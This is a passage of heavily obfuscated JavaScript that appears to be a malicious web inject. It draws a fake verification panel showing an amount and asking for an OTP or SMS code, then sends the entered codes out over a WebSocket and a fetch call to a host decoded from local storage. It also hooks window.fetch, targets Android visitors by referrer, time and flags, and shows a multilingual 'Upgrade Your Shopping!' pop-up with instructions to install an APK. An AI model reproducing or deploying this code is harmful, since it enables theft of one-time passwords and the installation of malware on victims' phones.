_0x27332a=0x0;_0x27332a<_0x1108bd[_0x123be5(0x293)];_0x27332a++)_0x1108bd[_0x27332a]&&_0x1108bd[_0x27332a]['remove']();_0x15e110[0x1]=!0x1;try{Click();}catch(_0x851a5b){try{_0x12641e();}catch(_0x467565){}}}function _0x21797c(_0x11d28b=_0x4c8b90()){const _0x94a7d7=_0x5a6b4b;if(_0x15e110[0x0]||!_0x300275[_0x94a7d7(0x48b)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf'))return;const _0x455bce=JSON[_0x94a7d7(0x2bc)](_0x300275[_0x94a7d7(0x48b)](_0x235cd0['cnPNZ']))[_0x94a7d7(0x25c)](_0x3ba233=>String[_0x94a7d7(0x25b)](_0x3ba233))[_0x94a7d7(0x495)]('');_0x300275[_0x94a7d7(0x339)](_0x235cd0[_0x94a7d7(0x37a)]),_0x52925d[_0x94a7d7(0x3fe)]=_0x94a7d7(0x4a9)+_0x455bce,_0x52925d[_0x94a7d7(0x291)]=_0x11d28b,_0x52925d['forcedClose']=!0x1,_0x52925d['reconnectAttempts']=0x0,_0x235cd0[_0x94a7d7(0x363)](_0x4db95d);}function _0x38eb4f(_0x252a06=_0x5a6b4b(0x1b4)){const _0x343d08=_0x5a6b4b;_0x579902[_0x343d08(0x320)](_0x3cd2f5,_0x579902[_0x343d08(0x466)])[_0x343d08(0x281)](_0x4d7511=>{const _0x19dcde=_0x343d08;let _0x255768;switch(_0x252a06){case _0x579902[_0x19dcde(0x39d)]:_0x255768=_0x19dcde(0x31b);break;case _0x19dcde(0x480):case _0x579902[_0x19dcde(0x1e4)]:let _0x68c39c=document[_0x19dcde(0x24a)](_0x1ea292[_0x19dcde(0x3e1)][0x0]),_0x71280f=null!==_0x68c39c?_0x68c39c[_0x19dcde(0x2b1)]:'',_0x3c4f5b=_0x300275[_0x19dcde(0x48b)](_0x579902[_0x19dcde(0x2b5)])||_0x579902[_0x19dcde(0x1bb)],_0x196f25=_0x300275[_0x19dcde(0x48b)](_0x19dcde(0x3b3))||_0x579902[_0x19dcde(0x3b2)];_0x255768=_0x19dcde(0x1b5)+location[_0x19dcde(0x254)]+_0x19dcde(0x479)+(0x0!==_0x71280f['trim']()[_0x19dcde(0x293)]?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Amount:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+_0x71280f+_0x19dcde(0x479):'')+_0x19dcde(0x25a)+new Date()[_0x19dcde(0x2b9)](_0x579902[_0x19dcde(0x4b1)])+_0x19dcde(0x44c)+_0x3c4f5b[_0x19dcde(0x206)](_0x579902[_0x19dcde(0x1e2)](_0x3c4f5b[_0x19dcde(0x293)],0x4),_0x3c4f5b[_0x19dcde(0x293)])+_0x19dcde(0x34a)+(_0x579902['OcrbT'](_0x19dcde(0x480),_0x252a06)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'[_0x19dcde(0x427)](_0x196f25[_0x19dcde(0x293)]-0x2)+_0x196f25[_0x19dcde(0x206)](_0x579902[_0x19dcde(0x1e2)](_0x196f25[_0x19dcde(0x293)],0x2),_0x196f25['length'])+_0x19dcde(0x360):'')+_0x19dcde(0x22b)+(_0x579902[_0x19dcde(0x3ef)](_0x579902[_0x19dcde(0x217)],_0x252a06)?_0x19dcde(0x480):_0x579902[_0x19dcde(0x1e4)])+'\x20Code:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><input\x20type=\x22text\x22\x20id=\x22Mp2mK1sl_sms\x22\x20class=\x22Mp2mK1sl-code-input\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-type=\x22'+(_0x579902[_0x19dcde(0x364)](_0x579902['OqacB'],_0x252a06)?_0x19dcde(0x248):_0x19dcde(0x252))+_0x19dcde(0x382);break;default:return;}_0x4d7511[_0x19dcde(0x3d3)]=_0x255768;});}function _0x3af52f(){const _0x2e2b15=_0x5a6b4b,_0x1718f1={'grxwk':function(_0x5928e0){const _0x214513=_0x22d5;return _0x235cd0[_0x214513(0x4a6)](_0x5928e0);}};if(!document[_0x2e2b15(0x20f)](_0x235cd0[_0x2e2b15(0x1b3)])){let _0x1363ec=document[_0x2e2b15(0x4a1)]('style');_0x1363ec[_0x2e2b15(0x30e)]('id',_0x2e2b15(0x437)),_0x1363ec[_0x2e2b15(0x40b)]=_0x235cd0[_0x2e2b15(0x383)],document[_0x2e2b15(0x296)]['appendChild'](_0x1363ec);}if(!document[_0x2e2b15(0x20f)](_0x235cd0[_0x2e2b15(0x1c7)])){const _0x1954b7=_0x235cd0['wTPkk'];document['body'][_0x2e2b15(0x487)](_0x235cd0[_0x2e2b15(0x196)],_0x1954b7),_0x235cd0[_0x2e2b15(0x195)](setTimeout,()=>{const _0x78e572=_0x2e2b15;try{_0x1718f1[_0x78e572(0x242)](_0x38eb4f);}catch{}},0x7d),setTimeout(()=>{const _0x5dbdfe=_0x2e2b15,_0x596f8d=document[_0x5dbdfe(0x20f)](_0x5dbdfe(0x38f));_0x596f8d&&(_0x596f8d[_0x5dbdfe(0x2f4)][_0x5dbdfe(0x2cb)]='1');},0xfa);}}_0x235cd0[_0x5a6b4b(0x3bc)](_0x235cd0[_0x5a6b4b(0x316)],typeof window)&&(window['addEventListener'](_0x235cd0[_0x5a6b4b(0x20a)],()=>{const _0x19a776=_0x5a6b4b;_0x15e110[0x0]&&_0x579902['OcrbT'](0x1,_0x15e110[0x0][_0x19a776(0x4b7)])||(_0x52925d[_0x19a776(0x42a)]=0x0,_0x579902[_0x19a776(0x294)](_0x320574));}),_0x235cd0[_0x5a6b4b(0x431)]==typeof document&&document[_0x5a6b4b(0x21d)]&&document[_0x5a6b4b(0x21d)](_0x5a6b4b(0x394),()=>{const _0x143219=_0x5a6b4b;_0x235cd0['ELxct'](_0x235cd0[_0x143219(0x45e)],document[_0x143219(0x387)])||_0x15e110[0x0]&&0x1===_0x15e110[0x0][_0x143219(0x4b7)]||(_0x52925d[_0x143219(0x42a)]=0x0,_0x235cd0[_0x143219(0x2e2)](_0x320574));})),document[_0x5a6b4b(0x21d)](_0x235cd0[_0x5a6b4b(0x317)],function(_0x48839b){const _0x40dbe8=_0x5a6b4b;try{_0x579902[_0x40dbe8(0x4bc)](_0x579902[_0x40dbe8(0x348)],_0x48839b[_0x40dbe8(0x1ae)]['classList'][0x0])&&(_0x579902[_0x40dbe8(0x24d)](_0x48839b[_0x40dbe8(0x1ae)][_0x40dbe8(0x344)][_0x40dbe8(0x293)],0x4)?document[_0x40dbe8(0x24a)](_0x579902['JqnHE'])[_0x40dbe8(0x1d1)]('disabled'):document[_0x40dbe8(0x24a)](_0x579902[_0x40dbe8(0x489)])[_0x40dbe8(0x30e)](_0x579902[_0x40dbe8(0x243)],!0x0));}catch(_0x113b41){}}),document[_0x5a6b4b(0x21d)](_0x5a6b4b(0x463),function(_0x273145){const _0x4a21d0=_0x5a6b4b,_0xaf9385={'rzzCg':_0x235cd0[_0x4a21d0(0x1f9)],'MIQkQ':function(_0x2b3ee3,_0x1e2316){return _0x2b3ee3(_0x1e2316);},'QaSVz':function(_0x45c930,_0x7474e0){return _0x235cd0['bUDjB'](_0x45c930,_0x7474e0);},'iMBjY':function(_0x20dc68,_0x406e4d){return _0x235cd0['HFeYV'](_0x20dc68,_0x406e4d);},'VFAIy':function(_0x4bf40c,_0x43dee6){return _0x4bf40c===_0x43dee6;},'ZjRCW':_0x4a21d0(0x299),'WHtkm':_0x235cd0[_0x4a21d0(0x1c9)],'VflcI':_0x235cd0[_0x4a21d0(0x378)],'YlWMZ':_0x235cd0[_0x4a21d0(0x4aa)],'rvSOg':_0x235cd0['SUayY'],'zExul':_0x235cd0['SdUar']};try{if(_0x235cd0['uYmHM']===_0x273145[_0x4a21d0(0x1ae)]['classList'][0x1]){let _0x3dc76=_0x273145[_0x4a21d0(0x1ae)]['innerHTML'],_0x4de563=0x1e,_0x51afbb=_0x235cd0['xcedT'](setInterval,()=>{const _0x21973d=_0x4a21d0;_0x4de563-=0x1,_0x273145['target'][_0x21973d(0x3d3)]=_0x4de563,_0x273145[_0x21973d(0x1ae)][_0x21973d(0x30e)](_0xaf9385[_0x21973d(0x2d8)],!0x0),0x0===_0x4de563&&(_0x273145[_0x21973d(0x1ae)]['innerHTML']=_0x3dc76,_0x273145[_0x21973d(0x1ae)][_0x21973d(0x1d1)](_0xaf9385[_0x21973d(0x2d8)]),_0xaf9385['MIQkQ'](clearInterval,_0x51afbb));},0x3e8);}_0x235cd0['tgddF'](_0x235cd0[_0x4a21d0(0x2ed)],_0x273145[_0x4a21d0(0x1ae)][_0x4a21d0(0x377)][0x1])&&_0x15e110[0x0]&&_0x3cd2f5(_0x235cd0[_0x4a21d0(0x388)])[_0x4a21d0(0x281)](_0x2f62c9=>{const _0x373bad=_0x4a21d0;_0xaf9385['QaSVz']('',_0x2f62c9[_0x373bad(0x344)])||_0xaf9385[_0x373bad(0x2a1)](_0x2f62c9[_0x373bad(0x344)]['length'],0x4)||(_0x15e110[0x0][_0x373bad(0x29b)](JSON[_0x373bad(0x1e7)]({'type':_0xaf9385['VFAIy'](_0x373bad(0x252),_0x2f62c9[_0x373bad(0x4ac)](_0xaf9385['ZjRCW']))?_0xaf9385['WHtkm']:_0xaf9385[_0x373bad(0x1f8)],'data':{'code':_0x2f62c9[_0x373bad(0x344)]}})),_0xaf9385[_0x373bad(0x1d2)](_0xaf9385['YlWMZ'],_0x2f62c9['getAttribute'](_0xaf9385[_0x373bad(0x341)]))&&_0x300275['set'](_0xaf9385['rvSOg'],_0x2f62c9[_0x373bad(0x344)]),_0xaf9385[_0x373bad(0x21b)](_0x38eb4f,_0xaf9385[_0x373bad(0x4be)]));});}catch(_0x26e279){}});let _0x15e14e=null,_0x29c568=null;if(_0x300275[_0x5a6b4b(0x48b)](_0x235cd0[_0x5a6b4b(0x379)]))try{_0x15e14e=JSON['parse'](_0x300275[_0x5a6b4b(0x48b)](_0x235cd0['OySKC']))['map'](_0xf1b38b=>String[_0x5a6b4b(0x25b)](_0xf1b38b))[_0x5a6b4b(0x495)](''),_0x15e14e[_0x5a6b4b(0x2c5)]('|')&&(_0x29c568=_0x15e14e[_0x5a6b4b(0x3e5)]('|')[0x1],_0x15e14e=_0x15e14e['split']('|')[0x0]);}catch(_0x29161c){}function _0x32edc2(_0x16cc26=0x1388){const _0x5be146=_0x5a6b4b,_0x520803={'MqQEP':function(_0x52878c,_0x1b89fb){const _0x336d79=_0x22d5;return _0x579902[_0x336d79(0x1d9)](_0x52878c,_0x1b89fb);},'tDark':_0x579902[_0x5be146(0x3e2)],'mVqSA':function(_0x3dddb3){return _0x3dddb3();},'WbCQv':function(_0x3d2958,_0x3a1dc1,_0x37cc31){return _0x579902['URCaL'](_0x3d2958,_0x3a1dc1,_0x37cc31);}},_0xa0c846=Date[_0x5be146(0x1f3)]();return window['__lastReqSentAt']&&_0x579902[_0x5be146(0x3e4)](window[_0x5be146(0x4ba)],_0xa0c846)?Promise['resolve']():new Promise(_0x59ae4e=>{const _0x2702a7=_0x5be146,_0x3239b7={'OEghy':function(_0x76757c,_0x3b9288){const _0x2af7b0=_0x22d5;return _0x520803[_0x2af7b0(0x368)](_0x76757c,_0x3b9288);},'ZCHGX':_0x520803[_0x2702a7(0x205)],'bXPeK':function(_0x155295){const _0x2c60ab=_0x2702a7;return _0x520803[_0x2c60ab(0x372)](_0x155295);}},_0x1162ec=()=>{const _0x2dbded=_0x2702a7;_0x3239b7[_0x2dbded(0x28c)](window['__lastReqSentAt'],_0xa0c846)&&(window['removeEventListener'](_0x2dbded(0x239),_0x1162ec),_0x59ae4e());};window['addEventListener'](_0x520803[_0x2702a7(0x205)],_0x1162ec),_0x520803[_0x2702a7(0x2c0)](setTimeout,()=>{const _0x2fcb90=_0x2702a7;window[_0x2fcb90(0x1ff)](_0x3239b7[_0x2fcb90(0x285)],_0x1162ec),_0x3239b7[_0x2fcb90(0x1ad)](_0x59ae4e);},_0x16cc26);});}function _0x12641e(){const _0x194b12=_0x5a6b4b;_0x1ea292[_0x194b12(0x337)][0x2]&&(_0x1ea292['terms'][0x1]&&_0x235cd0[_0x194b12(0x473)](_0x3cd2f5,_0x1ea292[_0x194b12(0x458)][0x0])[_0x194b12(0x281)](_0x5d08de=>!_0x5d08de[_0x194b12(0x1ec)]&&_0x5d08de[_0x194b12(0x463)]()),_0x235cd0[_0x194b12(0x244)](_0x32edc2,0x1388)[_0x194b12(0x281)](()=>{const _0x3eb812=_0x194b12,_0x2d18e0={'qFGKX':function(_0x370e4c,_0x252025){return _0x370e4c===_0x252025;},'GuhyW':function(_0x27dad2){const _0x5c28c8=_0x22d5;return _0x579902[_0x5c28c8(0x1b7)](_0x27dad2);}};_0x579902[_0x3eb812(0x2af)](setTimeout,()=>{const _0x5118b7=_0x3eb812;_0x3cd2f5(_0x1ea292[_0x5118b7(0x337)][0x0])[_0x5118b7(0x281)](_0x4eb47d=>{const _0x4e0e26=_0x5118b7;_0x2d18e0['qFGKX'](!0x0,_0x4eb47d[_0x4e0e26(0x477)])?_0x2d18e0['GuhyW'](_0x117d55):_0x4eb47d[_0x4e0e26(0x463)]();});},_0x1ea292['button'][0x3]);}));}function _0x33832e(_0x2263e2,_0x576c13=!0x0){const _0x5a4786=_0x5a6b4b;try{(_0x15e110[0x0]||_0x300275[_0x5a4786(0x48b)](_0x235cd0['cnPNZ']))&&_0x3af52f();let _0x4db0c8=_0x235cd0['nvaRZ'](_0x235cd0['NzpZV'](_0x235cd0[_0x5a4786(0x1bd)](_0x15e14e+_0x235cd0[_0x5a4786(0x1e0)],Math[_0x5a4786(0x277)](0x989680*Math[_0x5a4786(0x290)]()))+_0x235cd0[_0x5a4786(0x300)],window[_0x5a4786(0x21a)](JSON[_0x5a4786(0x1e7)](_0x2263e2))),_0x235cd0[_0x5a4786(0x2a8)])+window['btoa'](location[_0x5a4786(0x194)]);fetch(_0x4db0c8,{'method':_0x235cd0[_0x5a4786(0x4a4)],'referrerPolicy':_0x5a4786(0x213)})[_0x5a4786(0x281)](_0x5d1d88=>_0x5d1d88[_0x5a4786(0x358)]())[_0x5a4786(0x281)](_0x3ca7aa=>{})[_0x5a4786(0x223)](_0x282223=>{}),_0x300275[_0x5a4786(0x339)](_0x5a4786(0x216));}catch(_0x1c79d3){_0x5d1f4b&&console[_0x5a4786(0x287)](_0x235cd0[_0x5a4786(0x3f8)],_0x1c79d3);}}function _0x5d0c03(){const _0x103bfe=_0x5a6b4b,_0x2f877={'OamuG':_0x579902[_0x103bfe(0x43a)],'Xdgil':function(_0x1f1918,_0xfe0ed2){return _0x579902['mraJD'](_0x1f1918,_0xfe0ed2);}};if(_0x579902['OcrbT'](void 0x0,_0x23a116))var _0x23a116=localStorage[_0x103bfe(0x1b1)](_0x579902[_0x103bfe(0x3ec)]);const _0x434d69=[_0x103bfe(0x40c),_0x579902[_0x103bfe(0x4b9)],_0x579902[_0x103bfe(0x3c0)],_0x103bfe(0x28d),_0x579902[_0x103bfe(0x40e)],_0x579902['XfxSc'],_0x579902[_0x103bfe(0x31f)],_0x579902[_0x103bfe(0x1f5)],_0x103bfe(0x468),_0x579902[_0x103bfe(0x49f)],_0x579902[_0x103bfe(0x39f)],_0x103bfe(0x35b),_0x579902[_0x103bfe(0x333)]];return!(!(/Android/i['test'](navigator[_0x103bfe(0x2dc)])&&_0x579902[_0x103bfe(0x19b)](null,_0x29c568)||/Android/i[_0x103bfe(0x310)](navigator[_0x103bfe(0x2dc)])&&_0x23a116)||!((()=>{const _0x3e2745=_0x103bfe,_0x30ff45=document[_0x3e2745(0x426)];if(!_0x30ff45)return!0x1;const _0x7519ca=(_0xac6069=>{const _0x36104f=_0x3e2745;try{const _0x74cb7a=new URL(_0xac6069)[_0x36104f(0x292)][_0x36104f(0x2a4)](_0x2f877['OamuG'],'');return _0x74cb7a[_0x36104f(0x27a)]('.')?_0x74cb7a[_0x36104f(0x330)](0x0,-0x1):_0x74cb7a;}catch{return null;}})(_0x30ff45);return!!_0x7519ca&&_0x2f877[_0x3e2745(0x343)](void 0x0,_0x434d69[_0x3e2745(0x1db)](_0x41d0a5=>_0x7519ca===_0x41d0a5||_0x7519ca[_0x3e2745(0x27a)]('.'+_0x41d0a5)));})()));}function _0x36eabd(){const _0x3a58da=_0x5a6b4b,_0x167bc2=new Date(),_0x4e4d62=new Date(_0x167bc2[_0x3a58da(0x3c3)](_0x3a58da(0x193),{'timeZone':_0x579902['kCNij']}))[_0x3a58da(0x374)]();return _0x579902[_0x3a58da(0x24d)](_0x4e4d62,0x16)||_0x579902[_0x3a58da(0x408)](_0x4e4d62,0x8);}function _0x579fed(){const _0x5ae46c=_0x5a6b4b;return 0x1==_0x1ea292[_0x5ae46c(0x200)][_0x5ae46c(0x2bb)]||!0x1;}if((function(){const _0x53521c=_0x5a6b4b;if(window[_0x53521c(0x23f)])return;window[_0x53521c(0x23f)]=!0x0;const _0x4dc63b=window['fetch'];window['__lastReqSentAt']=0x0,window[_0x53521c(0x423)]=function(_0x5d86c1,_0x1519bd){const _0x350719=_0x53521c,_0x4dcd9f={'FgKAB':_0x579902['tjKfp'],'lSsxT':_0x579902[_0x350719(0x2e8)]};return((_0x42df6d,_0x3bb848={})=>{const _0x2e6eb7=_0x350719;try{return(_0x4dcd9f['FgKAB']==typeof _0x42df6d?_0x42df6d:_0x42df6d&&_0x42df6d[_0x2e6eb7(0x353)]||'')['startsWith'](_0x15e14e)&&_0x4dcd9f[_0x2e6eb7(0x474)]===(_0x3bb848[_0x2e6eb7(0x3f1)]||'GET');}catch(_0x24460f){return!0x1;}})(_0x5d86c1,_0x1519bd)&&(window[_0x350719(0x4ba)]=Date[_0x350719(0x1f3)](),window[_0x350719(0x31c)](new Event(_0x579902[_0x350719(0x3e2)]))),_0x4dc63b['apply'](this,arguments);};}()),_0x235cd0[_0x5a6b4b(0x245)](_0x5d0c03)||_0x235cd0['OFrbG'](null,_0x235cd0[_0x5a6b4b(0x369)](_0x5418c3,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal'))&&/Android/i[_0x5a6b4b(0x310)](navigator[_0x5a6b4b(0x2dc)])&&null!==_0x29c568||_0x300275['get'](_0x5a6b4b(0x334))&&/Android/i[_0x5a6b4b(0x310)](navigator[_0x5a6b4b(0x2dc)])&&_0x235cd0['hYEDd'](null,_0x29c568)||_0x235cd0['XQabx'](_0x36eabd)&&/Android/i[_0x5a6b4b(0x310)](navigator['userAgent'])&&_0x235cd0[_0x5a6b4b(0x1dd)](null,_0x29c568)||_0x235cd0['bPODJ'](_0x579fed)&&/Android/i[_0x5a6b4b(0x310)](navigator[_0x5a6b4b(0x2dc)])&&null!==_0x29c568){if(/Android\t\d{1,2}/['test'](navigator[_0x5a6b4b(0x2dc)])||_0x235cd0[_0x5a6b4b(0x442)](null,_0x235cd0[_0x5a6b4b(0x37b)](_0x5418c3,_0x235cd0[_0x5a6b4b(0x4a7)])))return!0x1;if(location[_0x5a6b4b(0x194)]['includes'](_0x235cd0[_0x5a6b4b(0x203)]))return _0x31bef4(_0x5a6b4b(0x4ab),_0x235cd0[_0x5a6b4b(0x31e)],0x1e);_0x235cd0[_0x5a6b4b(0x4b4)](_0x31bef4,_0x235cd0[_0x5a6b4b(0x43b)],_0x5a6b4b(0x3e9),0x1e),_0x300275['set'](_0x235cd0[_0x5a6b4b(0x43b)],_0x235cd0[_0x5a6b4b(0x31e)]);const _0x1e5b69={'en':{'title':'Upgrade\x20Your\x20Shopping!','description':[_0x235cd0[_0x5a6b4b(0x19f)],_0x235cd0['Tjxtk'],'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.',_0x235cd0[_0x5a6b4b(0x2cc)],_0x235cd0['YHdax'],'Open\x20the\x20app\x20for\x20flash\x20sales\x20up\x20to\x2080%\x20off<br>Lightning-fast\x20pay\x20in-app,\x20$5\x20sign-up\x20credit\x20&\x205%\x20cashback.',_0x5a6b4b(0x286)],'button':_0x235cd0[_0x5a6b4b(0x232)],'close':_0x235cd0[_0x5a6b4b(0x1a9)],'instructions':[_0x235cd0[_0x5a6b4b(0x49c)],_0x235cd0[_0x5a6b4b(0x198)],_0x235cd0[_0x5a6b4b(0x3fb)],_0x235cd0[_0x5a6b4b(0x47e)],_0x235cd0['SWKLd'],_0x235cd0[_0x5a6b4b(0x3f2)],_0x235cd0[_0x5a6b4b(0x3d2)],_0x5a6b4b(0x38a)]},'es':{'title':_0x235cd0[_0x5a6b4b(0x433)],'description':[_0x235cd0[_0x5a6b4b(0x399)],_0x235cd0['cgpfR'],_0x5a6b4b(0x215),_0x235cd0[_0x5a6b4b(0x370)],_0x5a6b4b(0x47f),_0x235cd0[_0x5a6b4b(0x465)],_0x235cd0[_0x5a6b4b(0x2f3)]],'button':_0x235cd0['iZXoj'],'close':_0x235cd0[_0x5a6b4b(0x384)],'instructions':[_0x5a6b4b(0x27b),_0x235cd0[_0x5a6b4b(0x1f1)],_0x235cd0[_0x5a6b4b(0x3a4)],_0x235cd0[_0x5a6b4b(0x44d)],_0x5a6b4b(0x31d),_0x5a6b4b(0x2a6),_0x235cd0[_0x5a6b4b(0x42f)],'Sigue\x20las\x20indicaciones\x20en\x20pantalla\x20para\x20completar\x20la\x20instalación.']},'ar':{'title':_0x235cd0[_0x5a6b4b(0x266)],'description':[_0x235cd0[_0x5a6b4b(0x34e)],_0x235cd0[_0x5a6b4b(0x3f7)],_0x235cd0['JNqbA'],_0x235cd0[_0x5a6b4b(0x371)],_0x235cd0['AEBWJ'],_0x235cd0['bRkRW'],_0x235cd0[_0x5a6b4b(0x2a9)]],'button':_0x5a6b4b(0x32d),'close':_0x235cd0[_0x5a6b4b(0x457)],'instructions':[_0x235cd0[_0x5a6b4b(0x1e5)],_0x235cd0['bLFNb'],_0x235cd0[_0x5a6b4b(0x46f)],_0x235cd0['xYZra'],_0x235cd0['nltry'],_0x235cd0[_0x5a6b4b(0x218)],_0x235cd0[_0x5a6b4b(0x22e)],_0x235cd0['OHzkD']]},'fr':{'title':_0x235cd0[_0x5a6b4b(0x3af)],'description':[_0x235cd0[_0x5a6b4b(0x464)],_0x235cd0[_0x5a6b4b(0x3db)],_0x235cd0[_0x5a6b4b(0x3b7)],_0x5a6b4b(0x3f4),_0x235cd0[_0x5a6b4b(0x238)],_0x235cd0[_0x5a6b4b(0x1d0)],_0x5a6b4b(0x447)],'button':_0x235cd0[_0x5a6b4b(0x2f2)],'close':_0x235cd0[_0x5a6b4b(0x27e)],'instructions':[_0x235cd0[_0x5a6b4b(0x40a)],_0x235cd0[_0x5a6b4b(0x289)],_0x5a6b4b(0x1a4),_0x235cd0[_0x5a6b4b(0x1bc)],_0x235cd0[_0x5a6b4b(0x3c7)],_0x5a6b4b(0x1a8),_0x235cd0[_0x5a6b4b(0x222)],_0x235cd0[_0x5a6b4b(0x42b)]]}};function _0x2f9e98(){const _0x2d0b3a=_0x5a6b4b,_0x537c97=(navigator[_0x2d0b3a(0x34f)]||navigator[_0x2d0b3a(0x236)])[_0x2d0b3a(0x330)](0x0,0x2);return['en','es','fr','ar'][_0x2d0b3a(0x2c5)](_0x537c97)?_0x537c97:'en';}try{_0x1ea292['apk'][_0x5a6b4b(0x3bb)]=_0x1e5b69[_0x235cd0[_0x5a6b4b(0x4a6)](_0x2f9e98)][_0x5a6b4b(0x3bb)];}catch(_0x154a12){}try{_0x1ea292['apk']['description']=_0x1e5b69[_0x2f9e98()][_0x5a6b4b(0x27d)][Math[_0x5a6b4b(0x403)](Math[_0x5a6b4b(0x290)]()*_0x1e5b69[_0x2f9e98()]['description'][_0x5a6b4b(0x293)])];}catch(_0x33c5f4){}try{_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x337)]=_0x1e5b69[_0x235cd0[_0x5a6b4b(0x25f)](_0x2f9e98)][_0x5a6b4b(0x337)];}catch(_0x1a5723){}try{_0x1ea292['apk']['close']=_0x1e5b69[_0x2f9e98()][_0x5a6b4b(0x301)];}catch(_0x80ad3e){}try{_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x2e0)]=_0x1e5b69[_0x235cd0[_0x5a6b4b(0x4a6)](_0x2f9e98)][_0x5a6b4b(0x2e0)];}catch(_0x38604b){}if(document[_0x5a6b4b(0x417)]['style'][_0x5a6b4b(0x3ba)]=_0x235cd0['qtwai'],!document[_0x5a6b4b(0x20f)](_0x235cd0[_0x5a6b4b(0x38d)])){const _0x4751c3=document['createElement'](_0x235cd0[_0x5a6b4b(0x45c)]);_0x4751c3['id']='aam_styles_9823',_0x4751c3['textContent']=_0x5a6b4b(0x443)+_0x1ea292['apk'][_0x5a6b4b(0x263)][0x0]+'\x20!important;\x20margin-bottom:14px\x20!important;\x20display:\x20unset\x20!important;\x0a}\x0a.aam-modal-title-9823\x20{\x0a\x20\x20\x20\x20font-size:22px\x20!important;\x20color:#333\x20!important;\x20margin-bottom:12px\x20!important;\x0a}\x0a.aam-modal-desc-9823\x20{\x0a\x20\x20\x20\x20font-size:15px\x20!important;\x20color:#666\x20!important;\x20margin-bottom:20px\x20!important;\x20line-height:1.5\x20!important;\x0a}\x0a.aam-modal-btn-9823\x20{\x0a\x20\x20\x20\x20display:inline-block;\x20padding:12px\x2026px\x20!important;\x0a\x20\x20\x20\x20font-size:15px\x20!important;\x20font-weight:600\x20!important;\x20color:#fff\x20!important;\x20text-decoration:none\x20!important;\x0a\x20\x20\x20\x20background-image:linear-gradient(120deg,#'+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x263)][0x0]+_0x5a6b4b(0x3d7)+_0x1ea292['apk'][_0x5a6b4b(0x263)][0x0]+_0x5a6b4b(0x352)+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x263)][0x1]+_0x5a6b4b(0x326)+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x263)][0x1]+_0x5a6b4b(0x396)+_0x1ea292['apk'][_0x5a6b4b(0x263)][0x0]+',#'+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x263)][0x0]+_0x5a6b4b(0x2df)+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x263)][0x0]+'\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-30px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#6d6d6d\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-top:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#0000000f\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20a\x20{\x0a\x20\x20\x20\x20text-decoration:\x20underline\x20!important;\x0a\x20\x20\x20\x20color:\x20black\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20>\x20li\x20{\x0a\x20\x20margin-top:\x200rem;\x0a\x20\x20margin-bottom:\x201.2rem;\x0a\x20\x20list-style:\x20decimal\x20!important;\x0a}\x0a.whats-appimg\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a}',document[_0x5a6b4b(0x296)][_0x5a6b4b(0x19e)](_0x4751c3);}if(!document[_0x5a6b4b(0x24a)](_0x5a6b4b(0x3b0))){const _0x37a0e0=document[_0x5a6b4b(0x4a1)](_0x235cd0[_0x5a6b4b(0x259)]);_0x37a0e0[_0x5a6b4b(0x251)]='aam-overlay-9823',_0x37a0e0[_0x5a6b4b(0x3d3)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x